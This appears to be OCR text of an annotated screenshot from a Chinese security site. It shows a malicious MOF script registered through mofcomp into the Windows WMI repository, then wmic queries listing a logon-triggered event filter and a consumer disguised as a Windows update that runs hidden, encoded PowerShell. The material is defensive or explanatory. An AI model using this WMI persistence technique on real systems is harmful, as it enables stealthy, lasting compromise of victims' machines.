 c:\Windows\Temp>mofcomp.exe script.mof
Microsoft (R) MOF Compiler Version 6.0.6000.16386
Copyright (c) Microsoft Corp. 1997-2006. All rights reserved.
Parsing MOF file: script.mof
MOF file has been successfully parsed
Storing data in the repository...
Done!
Compile and register
malicious MOF script into
WMI repository
Use wmic.exe to list the contents
of FilterToConsumerBindings in
WMI repository
c:\Windows\Temp>wmic /namespace:\\root\subscription PATH __FilterToConsumerBinding get/ format:list
Consumer="\\.\root\subscription:CommandLineEventConsumer.Name="Microsoft Windows kb89083""
CreatorSID={1,5,0,0,0,0,0,5,21,0,0,0,195,182,58,46,122,188,110,227,187,87,130,143,244,1,0,0}
DeliverSynchronously=FALSE
DeliveryQoS=
Filter="\\.\root\subscription:__EventFilter.Name="Windows kb89083 filter""
MaintainSecurityContext=FALSE
SlowDownProviders=FALSE
List the contents of
EventFilters in
WMI repository
c:\Windows\Temp>wmic /namespace:\\root\subscription PATH __EventFilter get/format:list
CreatorSID={1,5,0,0,0,0,0,5,21,0,0,0,195,182,58,46,122,188,110,227,187,87,130,143,244,1,0,0}
EventAccess=
EventNamespace=root\cimv2
Name=Windows kb89083 filter
Query=SELECT * FROM __InstanceCreationEvent WITHIN 15 WHERE TargetInstance ISA "Win32_LogonSession" AND
TargetInstance.L
ogonType = 2
QueryLanguage=WQL
c:\Windows\Temp>wmic /namespace:\\root\subscription PATH __EventConsumer get/format:list
CommandLineTemplate=cmd /C powershell.exe -nop -w hidden -e
List the contents of
EventConsumers in
WMI repository
(..)
安全客（bobao.360.cn）